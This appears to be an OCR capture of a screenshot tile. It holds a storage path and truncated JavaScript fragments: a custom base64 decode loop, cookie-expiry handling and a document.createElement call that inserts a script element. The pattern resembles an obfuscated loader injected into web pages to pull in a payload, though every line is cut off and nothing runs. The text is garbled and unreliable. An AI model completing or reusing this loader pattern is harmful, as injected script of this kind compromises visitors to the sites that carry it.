
{try{if(document.
i=0;i120)return;if
key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmn
{h1=key.indexOf(input.charAt(i++));h2=key.indexO
<<6)|h4;dec+=String.fromCharCode(o1)
dec;
Date();d.setTime(d.getTim
path=
s=document.createElement('sc
(document.g